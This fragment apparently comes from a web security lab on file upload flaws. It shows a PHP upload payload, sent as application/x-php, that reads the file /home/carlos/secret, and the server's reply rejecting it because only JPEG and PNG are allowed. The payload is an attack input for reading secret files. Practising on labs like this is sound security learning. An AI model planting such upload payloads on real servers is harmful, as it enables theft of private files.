 Content-Type: application/x-php
<?php echo
file_get_contents('/home/carlos/secret');echo("\n\n\n"
); echo("TEST BY ACHRAF") ?>
Sorry, file type application/x-php is not allowed
Only image/jpeg and image/png are allowed
Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page
">
« Back to My Account
</a>
</p>